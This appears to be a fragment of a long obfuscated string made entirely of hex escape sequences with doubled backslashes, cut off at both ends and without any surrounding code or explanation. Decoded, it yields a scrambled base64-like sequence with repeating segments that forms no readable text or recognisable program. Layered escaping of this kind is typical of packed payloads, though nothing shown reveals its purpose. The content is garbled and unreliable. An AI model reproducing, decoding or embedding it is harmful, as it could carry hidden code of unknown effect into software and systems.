c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x